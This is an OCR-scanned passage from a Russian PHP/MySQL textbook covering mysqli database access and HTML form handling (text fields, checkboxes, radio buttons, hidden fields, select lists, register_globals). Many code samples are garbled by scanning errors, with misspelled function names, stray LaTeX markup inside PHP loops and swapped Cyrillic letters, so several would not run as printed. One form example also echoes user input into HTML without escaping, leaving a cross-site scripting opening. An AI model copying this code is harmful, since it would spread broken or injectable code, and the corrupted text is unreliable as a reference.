    $title = qet post($connection, 'title');\text{stackgory} = \text{get\_post}(\text{geometric}), 'category');
    $year = get_post($connection, 'year');<br>$isbn = get_post($connection, 'isbn');<br>$query = "INSERT INTO classics VALUES".
                "('$author', '$title', '$category', '$year', '$isbn')";
    $result
               = $connection->query($query):
    if (!$result) echo "Сбой при вставке данных: $query<br>".
      $connection->error . "<br><br>":
  echo <<< END
```

```
 <form action="mysqlitest.php" method="post"><pre>
     Author <input type="text" name="author">
      Title <input type="text" name="title">
 Category <input type="text" name="category">
      Year <input type="text" name="year">
       ISBN <input type="text" name="isbn">
            <input type="submit" value="ADD RECORD">
  </pre></form>
  _END;
   $query = "SELECT * FROM classics";
   $result = $connection->query($query);
   if (!$result) die ("Сбой при доступе к базе данных: " . $connection->error);
   $rows = $result->num_rows;
  for (\frac{1}{2}) = 0; \frac{1}{2} < \frac{1}{2} rows; +\frac{1}{2} {
     $result->data_seek($j);
     $row = $result->fetch_array(MYSQLI_NUM);
   echo <<< END
     <pre>
     Author $row[0]
     Title $row[1]
    Category $row[2]
     Year $row[3]
      ISBN $row[4]
    </pre> <form action="mysqlitest.php" method="post">
       <input type="hidden" name="delete" value="yes">
       <input type="hidden" name="isbn" value="$row[4]">
       <input type="submit" value="DELETE RECORD"></form>
       _END;
   }
   $result->close();
   $connection->close();
 function get post($connection, $var)
 {
     return $connection->real escape string($ POST[$var]);
   }
2>
```
Порядок работы этого кода рассмотрен в главе 10, а здесь нам нужно лишь найти отличия между кодом примеров 10.8 и 11.6. Пройдемся по ним по порядку.

В первых двух строках внедряется код из login.php и создается объект \$connection для получения доступа к базе данных. Затем идет код для удаления записи, в котором просто выдается команда DELETE для объекта \$connection с использованием

метода query, и, в случае возникновения проблемы, возвращается сообщение об ошибке

Затем, если новые данные отправляются программе, выдается команда INSERT и опять для объекта \$connection используется метод query. В обоих экземплярах кода результат данной операции получает объект \$result, значением которого может быть либо TRUE, либо FALSE.

В конце основной части программы осуществляется извлечение данных из базы данных и отображение их с помощью методов data seek и fetch array объекта \$result. Но в отличие от кода примера 11.5, в котором возвращается ассоциативный массив, здесь методу fetch array передается значение MYSQLI NUM, следовательно, возвращается числовой массив. Соответственно, ссылки на ячейки имеют числовую основу (например, \$row[0] для автора). Затем результат выводится на экран при каждом проходе цикла, а после этого объект с результатом и подключение закрываются.

Здесь также была изменена функция get post, чтобы можно было использовать новый метод real escape string объекта подключения, поэтому теперь ей передаются два значения (подключение и строковое значение).

## Процедурное использование mysqli

Если хотите, можете для доступа к mysqli воспользоваться альтернативным набором функций в процедурном (а не в объектно-ориентированном) режиме.

Вместо создания следующего объекта \$connection:

```
$connection = new mysqli($db_hostname, $db_username, $db_password, $db_database);
```
можно воспользоваться таким кодом:

\$link = mysqli connect(\$db hostname, \$db\_username, \$db\_password, \$db\_database);

Чтобы проверить успешность подключения и управлять им, можно воспользоваться следующим кодом:

if (mysqli connect errno()) die(mysqli connect error());

А для выдачи MySQL-запроса воспользуйтесь таким кодом:

\$result = mysqli query(\$link, "SELECT \* FROM classics");

После возвращения управления данные будут содержаться в \$result. Количество возвращенных строк можно определить с помощью следующего кода:

 $$rows = mysgli num rows($result));$ 

В \$гом будет возвращено целочисленное значение. Построчное извлечение фактических данных можно получить следующим способом, при котором возвращается числовой массив:

```
$row = mysqli fetch array($result, MYSQLI NUM);
```
В этом примере в \$row[0] будут содержаться данные первого столбца, в \$row[1]  $$ второго и т. д. Как уже объяснялось в примере 11.5, строки также могут быть возвращены в виде ассоциативных массивов или в виде массивов обоих типов, в зависимости от значения, переданного в качестве второго аргумента.

При использовании mysq1 і в процедурном режиме обезвреживание содержимого строк производится с помощью следующего кода:

```
$escaped = mysqli real escape string($link, $val);
```
Получить все подробности использования mysqli в процедурном режиме (и описание всех других аспектов mysqli) можно по адресу http://tinyurl.com/usingmysqli.

После изучения интеграции PHP с MySOL несколькими различными способами в следующей главе мы перейдем к созданию удобных в использовании форм и к обработке отправляемых из них данных.

## **Вопросы**

Bonpoc 11.1

Как с использованием mysqli подключиться к базе данных MySOL?

Bonpoc 11.2

Как с помощью mysqli отправить запрос к базе данных MySOL?

Bonpoc 11.3

Как можно получить строку, содержащую сообщение об ошибке, в случае возникновения ошибки mysqli?

Bonpoc 11.4

Как определить количество строк, возвращенных mysqli-запросом?

Bonpoc 11.5

Как можно извлечь конкретную строку данных из набора mysqli-результатов?

Bonpoc 11.6

Какой mysq1i-метод можно применить для правильного обезвреживания пользовательского ввода с целью предотвращения внедрения вредоносного кода?

Bonpoc 11.7

Какие негативные эффекты могут проявиться, если не закрыть объекты, созданные mysqli-методами?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 11».

## <span id="page-293-0"></span>Обработка форм 12

Основной способ взаимодействия пользователей с PHP и MySOL - применение HTML-форм. Эти формы появились на заре разработки Всемирной паутины, в 1993 году, даже раньше, чем электронная коммерция, и благодаря простоте и легкости использования не утратили своего значения и по сей день.

Разумеется, с годами HTML-формы совершенствовались, получая дополнительные функциональные возможности обработки информации, поэтому данная глава познакомит вас с современными методами обработки формы и продемонстрирует самые лучшие способы реализации форм для достижения наибольшей степени удобства и безопасности. Плюс к этому чуть позже вы увидите, что в спецификации HTML5 предусмотрено улучшенное использование форм.

## Создание форм

Обработка форм - многоступенчатый процесс. Сначала создается форма, в которую пользователь может вводить необходимые данные. Затем эти данные отправляются веб-серверу, где происходит их разбор, зачастую совмещаемый с проверкой на отсутствие ошибок. Если код РНР найдет одно или несколько полей, требующих повторного ввода, форма может быть заново отображена вместе с сообщением об ошибке. Когда качество введенных данных удовлетворяет программу, она предпринимает некоторые действия, нередко привлекая для этого базы данных, к примеру, для ввода сведений о покупке.

Для создания формы потребуются как минимум следующие элементы:

- О открывающий и закрывающий теги <form> и </form> соответственно;
- О тип передачи данных, задаваемый одним из двух методов GET или POST;
- О одно или несколько полей для ввода данных;
- O URL-адрес назначения, по которому будут отправлены данные формы.

В примере 12.1 показана очень простая форма, созданная с использованием кода PHP. Наберите этот код и сохраните его в файле formtest.php.

Пример 12.1. formtest.php - простой обработчик формы на PHP

```
<?php // formtest.php
 echo \ll\ END
 <html>
```

```
<head><title>Form Test</title>
    </head>
    <body><form method="post" action="formtest.php">
        Как Вас зовут?
        <input type="text" name="name">
        <input type="submit">
    \frac{2}{10}\langlebody>
  \frac{1}{10}END;
2\overline{5}
```
В первую очередь следует отметить, что в этом примере использован прием, уже встречавшийся в данной книге: вместо многократного входа в РНР-код и выхода из него для вывода многострочного HTML-кода я обычно применяю конструкцию echo <<< END... END.

Внутри этого многострочного вывода находится стандартный код, с которого начинается HTML-документ, отображающий заголовок документа и обозначающий начало его тела. Затем следует форма, настроенная на отправку своих данных с использованием POST-метода в адрес PHP-программы formtest.php, то есть этой самой программы.

Остальной код программы закрывает все открытые элементы: форму, тело HTML-документа и PHP-инструкцию echo <<< END. Результат запуска этой программы в браузере показан на рис. 12.1.



Рис. 12.1. Результат запуска программы formtest.php в браузере

#### Извлечение отправленных данных

В примере 12.1 представлена только одна из частей многоступенчатого процесса обработки формы. Если ввести имя и нажать кнопку Отправить запрос, то абсолютно ничего, кроме повторного отображения формы, не произойдет. Поэтому сейчас нужно добавить РНР-код, обрабатывающий отправляемые формой ланные.

В примере 12.2 показана расширенная версия предыдущей программы, включающая обработку данных. Наберите этот код или измените код программы formtest.php, добавив в него новые строки, сохраните программу в файле formtest2.php и попробуйте ее запустить. Результат запуска программы и введенное имя показаны на рис. 12.2.

```
Пример 12.2. Обновленная версия formtest.php
```

```
<?php // formtest2.php
  if (isset($POST['name']) îname = $POST['name'];
 else $name = "(He BEQCHO)":echo <<< END
 <htm\geq<head>
        <title>Form Test</title>
    </head>
    <body>Bac 30ByT: $name<br>
    <form method="post" action="formtest2.php">
        Как Вас зовут?
        <input type="text" name="name">
        <input type="submit">
    </form>
    </body>
 \langle/html>
  END;
2\frac{1}{2}
```


Рис. 12.2. Программа formtest.php с обработкой данных

Изменения касаются двух строк в начале программы, в которых проверяется, содержит ли ассоциативный массив \$ POST отправленное поле name. Ассоциативный массив \$ POST был рассмотрен в главе 10, он включает в себя элемент для каждого поля HTML-формы. В примере 12.2 для вводимого имени использовалось поле name, а для отправки данных формы был избран метод POST, поэтому значение элемента пате массива \$ POST содержится в элементе массива \$ POST['name'].

PHP-функция isset используется для проверки наличия значения у элемента \$ POST['name']. Если значение не было отправлено, то программа присваивает переменной \$name значение «(Не введено)». А если значение было отправлено, то оно сохраняется в этой переменной. После тега <body> была введена еще одна строка, предназначенная для отображения значения, сохраненного в переменной \$name.



Обратите внимание на то, что элементы <input> в данном примере не используют самозакрывающуюся форму />, поскольку в новом мире HTML5 этот стиль необязателен (и он также никогда не требовался в HTML 4, а был рекомендован только из-за того, что XHTML когда-то планировался на замену HTML, но ничего этого так и не произошло). Я всегда был приверженцем наименьших усилий в программировании, поэтому больше эти символы не использую, за исключением самого кода XHTML (где этот тип закрытия остался в качестве необходимого), сохраняя для каждого самозакрывающегося тега и пробел, и слеш.

#### register globals: склонность к использованию устаревших решений

Еще до того, как вопросы безопасности приобрели столь большое значение, РНР по умолчанию присваивал значения массивов \$ POST и \$ GET непосредственно PHP-переменным. К примеру, в использовании инструкции \$name=\$ POST['name']; не было необходимости, поскольку РНР автоматически присваивал это значение переменной \$пате, как только запускалась программа.

Первоначально (до появления версии РНР 4.2.0) это считалось весьма продуктивной идеей, избавляющей от набора большого объема дополнительного кода, но в данный момент такая практика уже не приветствуется и по умолчанию это свойство отключено. Если обнаружится, что на рабочем веб-сервере, для которого выполняется разработка, свойство register globals включено, нужно срочно потребовать от администратора сервера его отключения.

Зачем отключать свойство register globals? Оно дает возможность кому угодно ввести GET-запрос в конце URL-адреса, например: http://myserver.com?override=1, и если в вашем коде где-нибудь используется переменная \$override и вы забыли ее инициализировать (воспользовавшись, к примеру, инструкцией \$override=0;), то это действие может поставить работу программы под угрозу.

Фактически из-за того, что многие установки во Всемирной сети сохраняют эту лазейку, я советую вам всегда инициализировать любую используемую вами переменную на тот случай, что ваш код будет когда-нибудь запущен на подобной системе. В программировании инициализация является правилом хорошего тона, поскольку каждую инициализацию можно прокомментировать, чтобы оставить напоминание самому себе и другим программистам о назначении этой переменной.



Если когда-нибудь придется обслуживать код, в котором, на ваш взгляд, отдельным переменным присвоены значения, не имеющие явного смысла, вы можете вполне обоснованно предположить, что программист создавал этот код, используя свойство register\_globals, и эти значения предполагается извлечь из отправленных POST- или GET-запросов. Если так оно и есть, я рекомендую вам переписать код, чтобы значения для этих переменных загружались в явном виде из соответствующего массива \$ POST или \$ GET.

#### Значения по умолчанию

Иногда представляется удобным предложить посетителям вашего сайта принять в веб-форме значения по умолчанию. Предположим, вы разместили на сайте по недвижимости приложение, представляющее собой калькулятор погашения крелита. При этом есть смысл ввести в него значения по умолчанию, скажем 25 лет и 6 % годовых, чтобы пользователю осталось только ввести либо основную сумму заимствования, либо посильную для него сумму ежемесячных выплат. HTML-код лля этих лвух значений мог бы иметь вил. показанный в примере 12.3.

```
Пример 12.3. Установка значений по умолчанию
```

```
<form method="post" action="calc.php"><pre>
 Сумма заимствования <input type="text" name="principle">
  Ежемесячная выплата <input type="text" name="monthly">
       Количество лет <input type="text" name="years" value="25">
     Процент годовых <input type="text" name="rate" value="6">
                      <input type="submit">
```
</pre></form>



Если есть желание испробовать в работе этот HTML-код (а также другие подобные примеры), наберите и сохраните его в файле с расширением HTML (или HTM), например в файле test.html (или tast.htm), а затем загрузите этот файл в свой браузер.

Обратите внимание на третий и четвертый элементы ввода данных. За счет указания значения для атрибута value в поле отображается значение по умолчанию, которое пользователи в дальнейшем смогут изменить, если у них появится такое желание. Задавая вполне обоснованные значения по умолчанию, можно добиться более дружелюбного поведения от своих веб-форм за счет минимизации необязательного ввода данных. Результат работы предыдущего кода показан на рис. 12.3. Разумеется, он был создан только для иллюстрации значений по умолчанию, и поскольку программа са 1 с. рһр не была написана, форма после передачи данных никак на это не отреагирует.



Рис. 12.3. Использование значений по умолчанию для избранных полей формы

Значения по умолчанию используются также для скрытых полей, которые применяются тогда, когда вы хотите наряду с данными, введенными пользователем, отправить из веб-страницы в адрес программы какую-нибудь дополнительную информацию. Скрытые поля будут рассмотрены в этой главе чуть позже.

#### Типы элементов ввода данных

HTML-формы обладают завидной универсальностью, позволяя отправлять данные из довольно широкого диапазона различных типов элементов ввода, начиная с текстовых полей и текстовых областей и заканчивая флажками, переключателями и т. п.

#### Текстовое поле

Наверное, самым распространенным типом элемента, применяемого для ввода данных, является текстовое поле. Оно воспринимает широкий диапазон буквенно-цифрового текста и других символов в пределах однострочного окна. Типовой формат текстового поля для ввода информации имеет следующий вид:

<input type="text" name="имя" size="размер" maxlength="длина" value="значение">

Атрибуты name (имя) и value (значение) мы уже рассматривали, но здесь представлены еще два атрибута - size (размер) и maxlength (максимальная длина). Атрибут size определяет ширину поля в символах текущего шрифта, каким оно появится на экране, а maxlength определяет максимальное количество символов, которое пользователю разрешено вводить в это поле.

Единственными обязательными атрибутами являются type (тип), сообщающий браузеру ожидаемый тип элемента ввода данных, и name (имя), дающий вводимым данным имя, которое используется в дальнейшем для обработки поля после получения отправленной формы.

#### Текстовая область

Когда нужно принять вводимые данные, превышающие по объему короткую строку текста, используется текстовая область. Она похожа на текстовое поле, но, поскольку в нее разрешается вводить сразу несколько строк, имеет несколько иные атрибуты. Ее типовой формат выглядит следующим образом:

```
<textarea name="имя" cols="ширина" rows="высота" wrap="тип">
</textarea>
```
Первое, на что следует обратить внимание, - использование текстовой областью собственного тега <textarea>, который не является подвидом тега <input>, поэтому для него нужен закрывающий тег </textarea>, чтобы закрыть элемент ввода данных.

Если есть какой-нибудь текст, который нужно отобразить по умолчанию, то вместо использования атрибута, позволяющего задавать подобное значение, нужно поместить этот текст перед закрывающим тегом </textarea>, и тогда он будет отображен и сможет редактироваться пользователем:

```
<textarea name="имя" cols="ширина" rows="высота" wrap="тип">
Это текст, отображаемый по умолчанию.
</textarea>
```
Для управления шириной и высотой текстовой области используются атрибуты cols (графы) и rows (строки). Для задания размеров области в обоих атрибутах в качестве единицы измерения применяются пространства, занимаемые символом текущего шрифта. Если эти значения опустить, то будет создана текстовая область с размерами по умолчанию, которые зависят от используемого браузера, поэтому, чтобы точно знать, в каком виде должна появиться ваша веб-форма, нужно всегда задавать значения этих атрибутов.

И наконец, с помощью атрибута wrap (перенос) можно управлять порядком переноса вводимого в область текста (и тем, как этот перенос будет отправляться на сервер). В табл. 12.1 показаны доступные типы переноса. Если не указывать значение атрибута wrap, будет задействован мягкий перенос.





#### **Флажки**

Если пользователю нужно предложить выбор из нескольких вариантов данных, при котором он может остановиться на одном или нескольких вариантах, то для этого всегда используются флажки. Формат флажков выглядит следующим образом:

<input type="checkbox" name="*имя*" value="*значение*" checked="checked">

Если в этот формат включается атрибут checked (установлен), флажок появляется в браузере в уже установленном виде. Строка, присваиваемая атрибуту, должна быть либо двойной кавычкой, либо значением "checked". В третьем случае ей не должно быть вообще присвоено ни одного значения. Если данный атрибут не включать в формат, флажок будет отображен в неустановленном виде. Примером задания такого флажка может послужить следующий код:

```
Я согласен <input type="checkbox" name="agree">
```
Если пользователь не установит флажок, значение передано не будет. Но если флажок будет установлен, то для поля по имени agree будет передано значение on. Если вы предпочитаете вместо on отправить собственное значение (например, число 1), можно воспользоваться таким синтаксисом:

```
Я согласен <input type="checkbox" name="agree" value="1">
```
В то же время, если вы хотите при отправке формы предложить своим читателям информационный бюллетень, то может появиться желание отобразить флажок установленным по умолчанию:

Подписаться? <input type="checkbox" name="news" checked="checked">

Если есть потребность в одновременном выборе группы элементов, то всем им нужно присвоить одинаковые имена. Но при этом нужно иметь в виду, что если в качестве имени не будет передано имя массива, будет отправлен только последний отмеченный элемент формы. Код из примера 12.4 позволяет пользователю выбрать любимые сорта мороженого (результат работы этого кода в браузере показан на рис. 12.4).

```
Пример 12.4. Предложение сделать выбор, установив сразу несколько флажков
```

```
Ванильное <input type="checkbox" name="ice" value="Vanilla">
Шоколадное <input type="checkbox" name="ice" value="Chocolate">
Земляничное <input type="checkbox" name="ice" value="Strawberry">
```


Рис. 12.4. Использование флажков для быстрого выбора

Если установлен только один флажок, например второй, то будет передан только этот элемент (полю с именем ісе будет присвоено значение Шоколадное). Но если будут выбраны два и более флажка, будет отправлено только последнее значение, а все предыдущие будут проигнорированы.

Если нужно добиться исключающего поведения, то есть передачи только одного элемента, лучше воспользоваться переключателями (см. следующий подраздел), но, чтобы позволить отправку сразу нескольких значений, необходимо немного изменить код HTML, как показано в примере 12.5 (обратите внимание на добавление квадратных скобок [] после значений ice):

```
Пример 12.5. Отправка нескольких значений с помощью массива
  Ванильное <input type="checkbox" name="ice[]" value="Vanilla">
 Шоколадное <input type="checkbox" name="ice[]" value="Chocolate">
Земляничное <input type="checkbox" name="ice[]" value="Strawberry">
```
Теперь если при отправке формы установлены какие-нибудь из этих флажков, будет отправлен массив по имени ісе, содержащий любые значения. В любом случае можно извлечь в переменную либо отдельное значение, либо массив значений:

 $% ice = $ POST['ice']$ :

Если поле ісе было отправлено в виде отдельного значения, то переменная \$ісе будет содержать отдельную строку, например Земляничное. Но если в форме под именем ісе был определен массив (как в примере 12.5), переменная \$ісе будет массивом и номера элементов этого массива будут номерами отправленных значений.

В табл. 12.2 показаны семь возможных наборов значений, которые могут быть переданы этим HTML-кодом для одного, двух или трех установленных флажков. В каждом из случаев будет создаваться массив из одного, двух или трех элемен-**TOB** 





Если переменная \$ісе является массивом, то для отображения ее содержимого можно использовать очень простой РНР-код:

foreach(\$ice as \$item) echo "\$item<br>":

В нем применяется стандартная РНР-конструкция foreach, осуществляющая последовательный перебор элементов массива \$ice и передающая значение каждого элемента переменной \$item, содержимое которой затем отображается с помощью команды echo. Ter <br> служит только для HTML-форматирования, чтобы после отображения каждого сорта осуществлялся перевод на новую строку. По умолчанию поля флажков имеют квадратную форму.

#### Переключатели

Переключатели (radio buttons - кнопки радиоприемника) названы так по аналогии с утапливаемыми кнопками настройки на фиксированные частоты, которые встречались на многих старых радиоприемниках, где любая ранее утопленная кнопка при нажатии другой кнопки возвращалась в первоначальную позицию. Переключатели применяются в тех случаях, когда нужно из двух и более вариантов выбрать и вернуть только один. Все кнопки группы должны использовать одно и то же имя, и поскольку возвращается только одно значение, массив передавать не требуется.

К примеру, если сайт предлагает выбор времени доставки покупок из вашего магазина, то для этого можно воспользоваться HTML-кодом, показанным в примере 12.6 (результат его работы изображен на рис. 12.5).

Пример 12.6. Использование переключателей

```
8.00-12.00<input type="radio" name="time" value="1">
12.00-16.00<input type="radio" name="time" value="2" checked="checked">
16.00-20.00<input type="radio" name="time" value="3">
```


Рис. 12.5. Выбор единственного значения с помощью переключателей

Здесь по умолчанию задается второй вариант: 12.00-16.00. Наличие значения по умолчанию гарантирует, что пользователь выберет хотя бы одно время доставки, которое затем может быть изменено на любое из двух оставшихся в соответствии с их предпочтениями. Если бы не был заранее выбран один из этих вариантов, пользователь мог бы забыть сделать свой выбор и для времени доставки не было бы передано никакого значения. По умолчанию переключатели имеют форму окружностей.

#### Скрытые поля

Иногда бывает удобно пользоваться скрытыми полями формы, чтобы получить возможность отслеживать состояние ее ввода. Например, может потребоваться узнать, отправлена форма или нет. Эти сведения можно получить, добавив к PHPкоду фрагмент кода HTML:

```
echo '<input type="hidden" name="submitted" value="yes">'
```
Это простая PHP-инструкция есло, добавленная к полю ввода HTML-формы. Предположим, форма была создана вне программы и показана пользователю. При первом получении РНР-программой введенных данных эта строка кода не будет запущена, поэтому поля с именем submitted не будет. Программа PHP воссоздает форму, добавляя к ней поле ввода.

Поэтому, когда пользователь отправит форму еще раз, PHP-программа получит ee с полем submitted, имеющим значение yes. Существование этого поля можно легко проверить с помощью следующего кода:

```
if (isset($_POST['submitted']))
\{ \ldots \}
```
Скрытые поля могут пригодиться также для хранения других сведений, например идентификационной строки сеанса, которая может быть создана для идентификации пользователя, и т. д.



Скрытые поля нельзя считать безопасными, поскольку они этим свойством не обладают. Код HTML, которым задаются эти поля, может быть легко просмотрен с помощью свойства браузера, позволяющего просматривать исходный код страницы.

#### <select>

Ter select позволяет создавать раскрывающийся список, предлагающий выбор одного или нескольких значений. Для его создания используется следующий синтаксис:

<select name="ums" size="pasmep" multiple="multiple">

Атрибутом size (размер) задается количество отображаемых строк. Нажатие кнопки отображения приводит к раскрытию списка, показывающего все варианты. Если применяется атрибут multiple (множественный выбор), из списка путем удерживания во время щелчка клавиши Ctrl могут быть выбраны сразу несколько вариантов. Чтобы спросить у пользователя, какой из пяти овощей он любит больше всего, можно воспользоваться кодом, предлагающим единичный выбор (пример 12.7).

```
Пример 12.7. Использование поля со списком
Овощи <select name="veg" size="1">
<option value="Горох">Горох</option>
<option value="Фасоль">Фасоль</option>
<option value="Морковь">Морковь</option>
<option value="Капуста">Капуста</option>
<option value="Брокколи">Брокколи</option>
</select>
```
Этот HTML-код предлагает пять вариантов, на первый из которых, Горох, выпадает предварительный выбор (благодаря тому что он стоит первым в списке). На рис. 12.6 показан внешний вид раскрытого щелчком списка, после того как был выделен вариант Морковь. Если требуется выбрать другой вариант, предлагаемый по умолчанию (например, Фасоль), нужно воспользоваться атрибутом selected:

<option selected="selected" value="Фасоль">Фасоль</option>



**Рис. 12.6.** Создание раскрывающегося списка с помощью тега select

Можно также дать пользователям возможность выбрать более одного варианта (пример 12.8).

```
Пример 12.8. Использование select с атрибутом multiple
Овощи <select name="veg" size="5" multiple="multiple">
<option value="Горох">Горох</option>
<option value="Фасоль">Фасоль</option>
<option value="Морковь">Морковь</option>
<option value="Капуста">Капуста</option>
<option value="Брокколи">Брокколи</option>
</select>
```
Код HTML не претерпел при этом значительных изменений, было лишь изменено значение атрибута size на 5 и добавлен атрибут multiple. Но теперь, судя по рис. 12.7, можно выбрать более одного варианта, удерживая при щелчке клавишу Ctrl. При желании можете отказаться от атрибута size, внешний вид от этого не изменится, но для более длинного списка может понадобиться намного больше места на экране, поэтому я рекомендую вам подобрать подходящее количество строк и придерживаться своего выбора. Я также советую не делать поля со списком, работающие в режиме множественного выбора, меньше двух строк в высоту, поскольку некоторые браузеры могут при этом некорректно отображать полосы прокрутки, необходимые для доступа к данным.



**Рис. 12.7.** Использование поля со списком с атрибутом multiple

При определении поля со списком, работающего в режиме множественного выбора, можно также воспользоваться атрибутом selected для задания при необходимости более одного заранее выбранного варианта.

#### **Теги label**

